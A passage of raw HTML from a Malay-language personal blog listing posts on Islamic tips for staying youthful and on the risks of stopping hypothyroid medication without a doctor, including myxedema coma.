<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>
Nak tau 12 kunci awet muda?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T18:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary717497259922012210'><div><div style="text-align: justify;"><br /></div></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s1600/1640313700010029-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s16000/1640313700010029-0.png" />
  </a>
</div><br /></div><div style="text-align: justify;">1. TIDAK MEMBENCI.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jangan sekali-kali membenci seseorang walaupun dia berbuat kesalahan padamu tetapi doakan dia untuk berubah dan menjadi baik serta mendapat hidayah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. TIDAK MENGELUH.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tetap bersyukur maka Allah akan menambah nikmatmu, jangan berkeluh kesah karena apa yang kita alami sebuah proses untuk kita menjadi lebih dewasa, dalam banyak hal, perbanyaklah berdoa kepada Allah subhanallahu wa ta'ala.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. HIDUP SEDERHANA.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hidup sederhana walaupun punya kedudukan tinggi dan harta melimpah karena apa yang kita terima semuanya titipan dan semua ada hisabnya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. BERPRASANGKA BAIK.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Senantiasa berfikir positif meskipun jika ditimpa musibah, Allah tidak pernah memberi cobaan melebihi kemampuan kita, dan Allah menguji karena mencintai hambanya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. SELALU TERSENYUM.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tersenyumlah karena itu termasuk sedekah, senyum disaat sakit hati, dihina, difitnah</div><div style="text-align: justify;">Juga membawa energi Yang positif dalam hati kita dan satu hal yang perlu diingat saat di hina, difitnah pahalanya akan di transfer ke kita terus apa yang kau risaukan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. RAJIN BERSEDEKAH.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gemar memberi dan berbagi meski dalam keadaan sempit, karena hakekatnya harta kita ada hak orang lain yang Allah titipkan melalui kita.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">7. BERDOA TANPA SEPENGETAHUAN MEREKA.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selalu mendoakan sahabat-sahabat kita untuk kebaikan mereka tanpa sepengetahuanya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">8. TIDAK DENGKI &amp; IRI HATI.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jangan iri dan dengki karena cantik, kaya, punya jabatan, hanyalah titipan, setiap hamba sudah diatur Rizkinya sesuai Takaranya. Dan yakinlah itu yang terbaik untukmu, miskin bukan berarti hina, padahal hikmah didalamnya adalah Allah akan memudahkan hisab.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">9. MUDAH MEMAAFKAN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Memaafkan kesalahan orang lain setelah menyakiti hati kita, sangatlah berat tapi sangat dicintai Allah dan akan merasakan ketenangan dalam hati kita.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">10. HINDARI PERMUSUHAN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hidup didunia hanya sebentar jangan sampai kita punya musuh, kalau kita sudah berbuat baik tapi masih saja dibenci katakan cukuplah Allah sebagai Saksiku.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">11. BANYAK MEMBACA AL-QUR'AN.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebaik baik bacaan adalah Al- Qur'an. Beribu-ribu keutamaan dalam membaca Al-Qur'an. Setiap satu huruf ada 10 pahala dan disaksikan oleh malaikat.&nbsp;</div><div style="text-align: justify;">Rumah yang dibacakan Al-Qur'an akan terhindar dari syetan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">12. BANYAK MEMBACA SHOLAWAT.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Barang siapa yang membaca sholawat 1 kali maka Allah akan menghapuskan dosa 10 kali. (HR. Ahmad)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : telegram hijrahpendosa</div></div>
<script type='text/javascript'>createSnippet("summary717497259922012210");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T18:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=717497259922012210&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/beauty' rel='tag'>beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s72-c/1640404472052403-0.png",'Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&title=Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&title=Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s16000/1640404472052403-0.png&description=Jika ada rakan hypothyroid yang terlintas  untuk buat percubaan stop ubat sendiri tanpa pengawasan dari doktor, silakan. Silakan fikir sepul...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>
Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T12:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7974331030464676232'><div style="text-align: justify;">Jika ada rakan hypothyroid yang terlintas&nbsp; untuk buat percubaan stop ubat sendiri tanpa pengawasan dari doktor, silakan. Silakan fikir sepuluh ribu juta kali.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebenarnya korang membahayakan diri korang kalau tak ambil ubat atau saja-saja stop tanpa arahan doktor.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau korang seketul HYPOTHYROID sama ada disebabkan oleh Hashimoto, pembedahan tiroid atau hipotiroidisme kongenital, kalau gagal untuk mengambil&nbsp; ubat tiroid iaitu, levothyroxine atau thyroxine atau lain-lain ubat penggantian hormon tiroid boleh menimbulkan risiko kepada kesihatan korang.&nbsp;&nbsp;<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Risiko-risiko ini boleh termasuk yang berikut:&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Tekanan darah jadi tak menentu.</div><div style="text-align: justify;">2. Suhu badan yang rendah, sentiasa berasa sejuk.&nbsp;</div><div style="text-align: justify;">3. Keletihan dan kemurungan.&nbsp;</div><div style="text-align: justify;">4. Mempunyai masalah memori atau brain fog.&nbsp;</div><div style="text-align: justify;">5. Kolesterol tinggi, rawatan tahap kolesterol tinggi.</div><div style="text-align: justify;">6. Penambahan berat badan.</div><div style="text-align: justify;">7. Ketidaksuburan, risiko&nbsp;keguguran , kematian pada kelahiran dan&nbsp;kelahiran pramatang.&nbsp;</div><div style="text-align: justify;">8. Datang haid yang tak menentu.</div><div style="text-align: justify;">9. Kehilangan atau penurunan nafsu seks.</div><div style="text-align: justify;">10. Kelemahan otot, sakit sendi atau otot.</div><div style="text-align: justify;">11. Keguguran rambut.</div><div style="text-align: justify;">12. Tangan bengkak, termasuk kaki dan muka.</div><div style="text-align: justify;">13. Pertumbuhan nodul tiroid dan&nbsp; meningkatkan saiz goiter.&nbsp;</div><div style="text-align: justify;">14. Peningkatan risiko penyakit jantung.</div><div style="text-align: justify;">15. Peningkatan risiko jangkitan&nbsp;</div><div style="text-align: justify;">Myxedema, koma dan kematian.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s16000/1640404472052403-0.png" style="margin-left: auto; margin-right: auto;" title="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid. Kredit Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s1600/1640404472052403-0.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;"><b>Apa itu Myxedema Coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Keadaan yang teruk disebabkan oleh tahap hormon tiroid yang rendah di dalam darah (hypothyroidsm) ialah myxedema coma, iaitu kehilangan fungsi otak.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau korang nak tau, myxedema coma dikategorikan sebagai komplikasi yang boleh mengancam nyawa disebabkan oleh hypothyroidsm dan ia adalah lebih serius dari yang kita tahu tentang penyakit tiroid ini.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Apa yang boleh menyebabkan myxedema coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kebanyakan pesakit yang dapat myxedema coma ada sejarah hypothyroidsm, pembedahan tiroid atau mengambil radioaktif iodine (RAI) untuk tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Namun, ia sangat jarang berlaku disebabkan oleh ketidakupayaan kelenjar tiroid mengeluarkan hormon tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi sebaliknya ia disebabkan oleh kegagalan kelenjar pituitary atau hypothalamus untuk memberi isyarat yang betul kepada kelenjar tiroid supaya melaksanakan tugasnya iaitu mengeluarkan hormon tiroid dengan betul.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dalam situasi ini, kelenjar tiroid dalam keadaan normal, tapi ia tidak menerima isyarat dari kelenjar pituitary atau hypothalamus bagi membuatkan Ia mampu menghasilkan hormon tiroid.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Apa pencetus (triggers) myxedema coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Beberapa faktor mungkin tiba-tiba menjadi pencetus myxedema coma. Ia boleh berlaku kepada mereka yang tidak mengawal tahap hypothyroidsm. Ini termasuklah;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Pengambilan ubatan (drugs - terutamanya ubat sedatif, narcotics, anesthesia, lithium (Eskalith, Lithobid) dan amlodarone (Cordarone).</div><div style="text-align: justify;">2. Jangkitan.</div><div style="text-align: justify;">3. Stroke.<br /></div><div style="text-align: justify;">4. Trauma.<br /></div><div style="text-align: justify;">5. Kegagalan jantung.<br /></div><div style="text-align: justify;">6. Pendarahan gastrointestinal.<br /></div><div style="text-align: justify;">7. Hypothermia (suhu badan yang luar biasa rendah).<br /></div><div style="text-align: justify;">8. Gagal mengambil ubat tiroid seperti yang diarahkan.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkIXTr_-l8ySETj1b6JAH5RqfBVNMQaAD-Oj_kBTYyXXNQ5R46jwUPglF5vxX9MgcxM6ico9k-h0IHtIHwsd6JPBq9fmV8U-EMs5FPhqJE6-Za7pl2IJrR25hcXt3Z1MIUMMTf0tfZoEXI/s16000/1640404466562604-1.png" style="margin-left: auto; margin-right: auto;" title="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid. Kredit Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkIXTr_-l8ySETj1b6JAH5RqfBVNMQaAD-Oj_kBTYyXXNQ5R46jwUPglF5vxX9MgcxM6ico9k-h0IHtIHwsd6JPBq9fmV8U-EMs5FPhqJE6-Za7pl2IJrR25hcXt3Z1MIUMMTf0tfZoEXI/s1600/1640404466562604-1.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;"><b>Apakah simptom-simptom m</b><b>yxedema coma?</b></div><div style="text-align: justify;"><b><br /></b></div><div style="text-align: justify;">1. Suhu badan akan jadi luar biasa rendah. Mungkin akan serendah 26.6 darjah C.</div><div style="text-align: justify;">2. Gangguan mental yang teruk termasuklah berhalusinasi, disorientasi, sawan, dan akhirnya koma.</div><div style="text-align: justify;">3. Pembengkakan di seluruh tubuh (edema) dengan mata juga bengkak dan lidah menjadi tebal.<br /></div><div style="text-align: justify;">4. Rambut kering, jarang dan kehilangan bulu kening.<br /></div><div style="text-align: justify;">5. Sukar untuk bernafas<br /></div><div style="text-align: justify;">6. Pengumpulan cecair di paru-paru dan jantung (pleural effusion and pericardial effussions).<br /></div><div style="text-align: justify;">6. Jantung mungkin perlahan (slow down) dan keupayaan mengepam darah merosot.<br /></div><div style="text-align: justify;">7. Saluran gastrointestinal tidak berfungsi dengan baik dan kadangkala ia menjadi lumpuh, oleh itu ia memerlukan pembedahan.<br /></div><div style="text-align: justify;">8. Kelainan dalam ujian darah adalah hasil daripada peningkatan cecair&nbsp; dalam badan. Sebagai contoh, tahap sodium merudum disebabkan oleh pencairan, yang disebabkan oleh badan yang menyimpan air berlebihan.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gangguan hormon tiroid yang ringan, boleh dikendalikan dibawah pengawasan Doktor.&nbsp;Manakala, myxedema coma pada umumnya dikendalikan oleh pakar tiroid (Endocrinologist) sebab rawatannya boleh jadi sangat rumit dan kritikal.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Bagaimana Myxedema coma boleh dicegah dari berlaku?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara yang paling baik untuk menghalang keadaan ini&nbsp; ialah dengan mencegahnya lebih awal.&nbsp;Individu dengan hypothyroidsm sepatutnya membuat rutin rawatan dan ujian darah untuk pastikan dos pil penggantian hormon tiroid adalah sesuai.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekiranya mempunyai simptom-simptm yang membimbangkan, tapi belum didiagnos sebagai pengidap hypothyroidsm, mereka sepatutnya segera ke hospital untuk menguji hormon tiroid mereka.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit grup fb Tiroid dan Anda Ori&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary7974331030464676232");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T12:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s72-c/1640404699472165-0.png",'Nak tau apakah ganjaran kalau kita berzikir? Baca ni. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&title=Nak tau apakah ganjaran kalau kita berzikir? Baca ni. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&title=Nak tau apakah ganjaran kalau kita berzikir? Baca ni. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s16000/1640404699472165-0.png&description=    Nak tau apakah ganjaran kalau kita berzikir? Baca ni.  1. Allah SWT mengingati orang yang berzikir. 2. Menghalau syaitan. 3. Menanam ras...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>
Nak tau apakah ganjaran kalau kita berzikir? Baca ni. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T10:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
